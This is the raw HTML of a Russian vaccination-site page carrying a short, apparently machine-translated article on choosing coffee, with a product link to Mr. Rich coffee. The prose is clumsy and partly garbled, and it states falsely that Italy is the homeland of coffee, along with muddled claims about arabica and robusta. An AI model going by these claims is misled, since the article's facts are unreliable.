

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privivku.ru/mir/kak-vybrat-kofe.html
body_size: 97104
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="https://privivku.ru/wp-content/themes/privivki/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="https://privivku.ru/wp-content/themes/privivki/img/favicon.ico"> <link href="https://privivku.ru/wp-content/themes/privivki/style.css" rel="stylesheet"> <title>Как выбрать кофе</title> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="https://privivku.ru/wp-content/themes/privivki/js/html5.js"></script> <![endif]--> <meta name="description" content="Какая кофейная смесь подходит вам? Обладая одинаковым качеством, они отличаются, главным образом, ароматом, вкусом и урожайностью в чашке, если вы"/> <link rel="canonical" href="https://privivku.ru/mir/kak-vybrat-kofe.html"/> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://privivku.ru/#website","url":"https://privivku.ru/","name":"\u0412\u0441\u0435 \u043f\u0440\u0438\u0432\u0438\u0432\u043a\u0438"},{"@type":"ImageObject","@id":"https://privivku.ru/mir/kak-vybrat-kofe.html#primaryimage","url":"https://privivku.ru/wp-content/uploads/2021/02/\u0421\u043d\u0438\u043c\u043e\u043a-\u044d\u043a\u0440\u0430\u043d\u0430-2021-02-13-\u0432-14.28.43.png","width":590,"height":624},{"@type":"WebPage","@id":"https://privivku.ru/mir/kak-vybrat-kofe.html#webpage","url":"https://privivku.ru/mir/kak-vybrat-kofe.html","inLanguage":"ru-RU","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u043e\u0444\u0435","isPartOf":{"@id":"https://privivku.ru/#website"},"primaryImageOfPage":{"@id":"https://privivku.ru/mir/kak-vybrat-kofe.html#primaryimage"},"datePublished":"2021-02-13T11:29:34+00:00","dateModified":"2021-02-13T11:29:34+00:00","author":{"@id":"https://privivku.ru/#/schema/person/5a62af2747e7e472dad95ec3a1085917"},"description":"\u041a\u0430\u043a\u0430\u044f \u043a\u043e\u0444\u0435\u0439\u043d\u0430\u044f \u0441\u043c\u0435\u0441\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0432\u0430\u043c? \u041e\u0431\u043b\u0430\u0434\u0430\u044f \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u044b\u043c \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e\u043c, \u043e\u043d\u0438 \u043e\u0442\u043b\u0438\u0447\u0430\u044e\u0442\u0441\u044f, \u0433\u043b\u0430\u0432\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0430\u0440\u043e\u043c\u0430\u0442\u043e\u043c, \u0432\u043a\u0443\u0441\u043e\u043c \u0438 \u0443\u0440\u043e\u0436\u0430\u0439\u043d\u043e\u0441\u0442\u044c\u044e \u0432 \u0447\u0430\u0448\u043a\u0435, \u0435\u0441\u043b\u0438 \u0432\u044b"},{"@type":["Person"],"@id":"https://privivku.ru/#/schema/person/5a62af2747e7e472dad95ec3a1085917","name":"Valeriy","sameAs":[]}]}</script> <link rel='stylesheet' id='yarppWidgetCss-css' href='https://privivku.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='https://privivku.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://privivku.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='https://privivku.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='https://privivku.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='https://privivku.ru/wp-content/plugins/wp-postratings/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='https://privivku.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://privivku.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='featured-post-css-css' href='https://privivku.ru/wp-content/plugins/feautered_posts/featured-post.css' type='text/css' media='all'/> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/jquery.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ulike_obj = {"ajaxurl":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","button_text_u":"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","button_text":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","button_type":"image","notifications":"1","like_notice":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u0430\u043c \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!","unlike_notice":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439."};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike-scripts.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var acp_settings = {"add_tail":"","enable_replace":"","tail_string":" \u2014 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %site_url%"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/anti_copypaste/js/acp_script.js'></script> <script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?libraries=places&#038;language=ru&#038;key=AIzaSyA98_at_JvUtj4WY17QbTE1BLGZMIi2Sm0'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><script>var ajaxUrlFlatPM = "https://privivku.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(54620512, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script> <noscript><div><img src="https://mc.yandex.ru/watch/54620512" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- Адсенс скрипт --> <script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- /Адсенс скрипт --> </head> <body itemscope="itemscope" itemtype="http://schema.org/WebPage"> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://privivku.ru/zadat-vopros-vrachu">Задать вопрос врачу — сервис партнёров сайта</a></li> <li id="menu-item-2465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2465"><a href="/catalog">Каталог клиник</a></li> <li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://privivku.ru/category/vse-vaktsiny">Все вакцины</a></li> <li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://privivku.ru/category/vzroslym">Прививки взрослым</a></li> <li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://privivku.ru/category/detyam">Прививки детям</a></li> <li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://privivku.ru/category/fakty-o-privivkax">Факты о прививках</a></li> <li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://privivku.ru/category/privivki-puteshestvennikam">Прививки путешественникам</a></li> <li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://privivku.ru/category/infekcionnye-zabolevaniya">Инфекционные заболевания</a></li> <li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://privivku.ru/category/privivki-zhivotnym">Прививки животным</a></li> <li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2523"><a href="https://privivku.ru/category/kak-povysit-immunitet">Как повысить иммунитет</a></li> <li id="menu-item-4656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4656"><a href="https://privivku.ru/category/novosti-vakcinacii">Новости вакцинации</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header" itemscope itemtype="http://schema.org/WPHeader"> <div class="wrapper"> <!--noindex--> <a itemprop="name" rel="nofollow" href="https://privivku.ru" class="logo"></a> <div class="header_button"> <a rel="nofollow" href="/catalog" class="link_catalog">Каталог клиник</a> <a rel="nofollow" href="https://privivku.ru/zadat-vopros-vrachu" class="link_vopros">Задать вопрос врачу</a> </div> <div class="menu_icon"></div> <!--/noindex--> </div> <div class="header_menu"> <div class="wrapper"> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://privivku.ru/kalendar-privivok">Календарь прививок</a></li> </ul></div></nav> <!--noindex--><div class="search_block"><form role="search" method="get" id="searchform" action="https://privivku.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div><!--/noindex--> </div> </div> </header> <div class="wrapper"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article itemscope itemtype="http://schema.org/Article" class="post"> <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://privivku.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> &gt; </span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://privivku.ru/category/kak-povysit-immunitet" itemprop="url"><span itemprop="title">Как повысить иммунитет</span></a></span></div><!-- .breadcrumbs --> <h1 itemprop="headline">Как выбрать кофе</h1> <!--noindex--><div class="post_info"> <div class="insert_info"> <div class="views">Просмотров: 1322</div> <div class="comm">Отзывов: 0</div> </div> </div><!--/noindex--> <div class="entry"> <div itemprop="articleBody" class="entry_post"><div class="flat_pm_start"></div> <p>Какая кофейная смесь подходит вам?<br/> Обладая одинаковым качеством, они отличаются, главным образом, ароматом, вкусом и урожайностью в чашке, если вы настоящий ценитель, то советуем попробовать <a href="https://filizhanka.com/products/kofe/proizvoditel=mrrich/">кофе мистера Рича</a>.</p> <p><a href="https://privivku.ru/wp-content/uploads/2021/02/Снимок-экрана-2021-02-13-в-14.28.43.png"><img class="alignnone size-medium wp-image-6417" src="https://privivku.ru/wp-content/uploads/2021/02/Снимок-экрана-2021-02-13-в-14.28.43-284x300.png" alt="Как выбрать кофе" width="284" height="300" srcset="https://privivku.ru/wp-content/uploads/2021/02/Снимок-экрана-2021-02-13-в-14.28.43-284x300.png 284w, https://privivku.ru/wp-content/uploads/2021/02/Снимок-экрана-2021-02-13-в-14.28.43.png 590w" sizes="(max-width: 284px) 100vw, 284px"/></a></p> <p>Утренний ритуал многих людей можно описать одним словом: кофе .<br/> Мокко &#8212; неотъемлемая часть домашнего интерьера.<br/> В конце концов, однако, решение о том, хорош кофе или нет, всегда является неоспоримым мнением вкуса, основанным на аромате , вкусе и кислотности .<br/> На самом деле кофе &#8212; это вопрос не только качества, но и вкуса. Вот почему так важно знать, как правильно выбрать смесь .</p> <p>Ложный миф об арабике<br/> Италия &#8212; родина кофе, но производство сосредоточено в других регионах мира, особенно в Азии , Африке и Латинской Америке . Всего существует около 60 разновидностей растений , но товарные бобы получают только четыре: Coffea Arabica, Coffea Robusta, Coffea Liberica и Coffea Excelsa. Среди них самыми популярными являются арабика и робуста . И, по общему мнению, 100% арабика &#8212; лучшая смесь.<br/> Но это ложный миф, факторы, такие как место происхождения, урожай, переработка, транспортировка, а также тип урожая, по сути, влияют на качество.любой смеси, будь то Арабика или Робуста, но не о разновидностях , которые, вместо этого, просто вопрос другого вкуса.</p> <p>Арабика или Робуста, какая смесь вам подходит?<br/> Чтобы оценить качество смеси, необходимо учитывать три критерия : аромат, вкус и кислотность.<br/> Хороший кофе должен быть ароматным и округлым , не слишком кислым, не слишком горьким и не слишком насыщенным. Однако, как только вы установили, что собираетесь выпить хороший кофе, в игру вступает субъективная сторона .</p> <p>Как выбрать смесь, подходящую вашему вкусу?<br/> Учитывая, что арабика не совсем лучше робусты, различия между двумя наиболее распространенными сортами видны уже на плантации: первый предпочитает более высокие высоты, а второй более устойчив, растет даже на небольших высотах и ​​при более низких температурах. высоко. Две смеси, собираемые и обжаренные отдельно, отличаются своим ароматом., вкус и урожай в чашке.</p> <div class="flat_pm_end"></div> </div> <!--noindex--><!--/noindex--> </div> </article> <!--noindex--> <div class="after_article"> <div class="rating"><span>Вы можете оценить статью:</span><div id="post-ratings-6416" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="d0ef9b4856"><img id="rating_6416_1" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1" title="1" onmouseover="current_rating(6416, 1, '1');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6416_2" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2" title="2" onmouseover="current_rating(6416, 2, '2');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6416_3" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3" title="3" onmouseover="current_rating(6416, 3, '3');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6416_4" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4" title="4" onmouseover="current_rating(6416, 4, '4');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6416_5" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5" title="5" onmouseover="current_rating(6416, 5, '5');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="headline" content="Как выбрать кофе"/><meta itemprop="description" content="Какая кофейная смесь подходит вам? Обладая одинаковым качеством, они отличаются, главным образом, ароматом, вкусом и урожайностью в чашке, если вы настоящий ценитель, то советуем попробовать кофе мис..."/><meta itemprop="datePublished" content="2021-02-13T14:29:34+03:00"/><meta itemprop="image" content="https://privivku.ru/wp-content/uploads/2021/02/Снимок-экрана-2021-02-13-в-14.28.43-150x150.png"/><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="5"/><meta itemprop="ratingCount" content="1"/></div></div><div id="post-ratings-6416-loading" class="post-ratings-loading"> <img src="https://privivku.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt=" Загрузка..." title=" Загрузка..." class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><span>А также поделиться ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="similar_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <div class="recent_ul"> <div> <img width="220" height="213" src="https://privivku.ru/wp-content/uploads/2016/05/narodnye_sredstva_3_16074637-e1463384889122-220x213.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt=""/> <a href="https://privivku.ru/kak-povysit-immunitet/kak-povysit-immunitet-v-domashnikh-usloviyakh-narodnymi-sredstvami.html">Как поднять иммунитет народными средствами</a> </div> <div> <img width="220" height="205" src="https://privivku.ru/wp-content/uploads/2016/06/frukty_i_yagody_1_10060039-e1465538605211-220x205.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt=""/> <a href="https://privivku.ru/kak-povysit-immunitet/produkty-povyshayushhie-immunitet.html">Какие продукты повышают иммунитет</a> </div> <div> <img width="220" height="197" src="https://privivku.ru/wp-content/uploads/2016/07/povyshenie_imuniteta_1_05062630-e1467700072859-220x197.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt="" srcset="https://privivku.ru/wp-content/uploads/2016/07/povyshenie_imuniteta_1_05062630-e1467700072859-220x197.jpg 220w, https://privivku.ru/wp-content/uploads/2016/07/povyshenie_imuniteta_1_05062630-e1467700072859-185x165.jpg 185w" sizes="(max-width: 220px) 100vw, 220px"/> <a href="https://privivku.ru/kak-povysit-immunitet/kak-podnyat-immunitet-vzroslomu.html">Как повысить иммунитет взрослому человеку</a> </div> </div> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div id="comments-container"> <div class="respond" id="respond"> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/mir/kak-vybrat-kofe.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <form action="https://privivku.ru/wp-comments-post.php" method="post" class="comment-form"> <div id="reply-title" class="comment-reply-title">Добавить отзыв</div> <p class="comment-form-author"><input type="text" name="author" value="" placeholder="Имя" class="comment-form__field comment-form__author"/></p> <p class="comment-form-email"><input type="text" name="email" value="" placeholder="Email (не публикуется)" class="comment-form__field comment-form__email"/></p> <p class="comment-form-comment"><textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea></p> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='6416' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form> <!--/noindex--> </div><!-- #respond --> </div> <!--noindex--><div class="widget_text block" id="custom_html-6"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681141-9",
        render: "#id-681141-9"
    });
</script> <div id="id-681141-9"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar" itemscope itemtype="http://schema.org/WPSideBar"> <!--noindex--><div class="block"> <nav class="sidebar_menu"><div class="cat_title">Рубрики</div><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://privivku.ru/category/vse-vaktsiny">Все вакцины</a></li> <li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://privivku.ru/category/detyam">Прививки детям</a></li> <li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://privivku.ru/category/vzroslym">Прививки взрослым</a></li> <li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://privivku.ru/category/fakty-o-privivkax">Факты о прививках</a></li> <li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://privivku.ru/category/privivki-puteshestvennikam">Прививки путешественникам</a></li> <li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://privivku.ru/category/privivki-zhivotnym">Прививки животным</a></li> <li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2579"><a href="https://privivku.ru/category/kak-povysit-immunitet">Как повысить иммунитет</a></li> <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://privivku.ru/category/infekcionnye-zabolevaniya">Инфекционные заболевания</a></li> <li id="menu-item-4657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4657"><a href="https://privivku.ru/category/novosti-vakcinacii">Новости вакцинации</a></li> </ul></div></nav> </div><!--/noindex--> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><p class="name_comm">Нина Дмитриевна</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/kak-povysit-immunitet/kak-pozhilomu-cheloveku-povysit-immunitet.html">Как укрепить иммунитет пожилому человеку</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/07/1239151786oldman-e1467788547112-70x70.jpg" alt=""/>Статья очень полезная. Надо заниматься собой и радоваться жизни. Спасибо....</div></li><li><p class="name_comm"></p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/kak-povysit-immunitet/kak-pozhilomu-cheloveku-povysit-immunitet.html">Как укрепить иммунитет пожилому человеку</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/07/1239151786oldman-e1467788547112-70x70.jpg" alt=""/>Осторожнее с черноплодной рябиной - она понижает давление. У кого низкое - нельзя, на себе испытала....</div></li><li><p class="name_comm">Екатерина</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/kak-povysit-immunitet/kak-povysit-immunitet-v-domashnikh-usloviyakh-narodnymi-sredstvami.html">Как поднять иммунитет народными средствами</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/05/narodnye_sredstva_3_16074637-e1463384889122-70x70.jpg" alt=""/>Очень полезная статья ?...</div></li></ul> </div> [block id="23"] <div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div style="text-align:center;"> <!-- Yandex.RTB R-A-681141-11 --> <div id="yandex_rtb_R-A-681141-11"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681141-11",
                renderTo: "yandex_rtb_R-A-681141-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> </div></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% 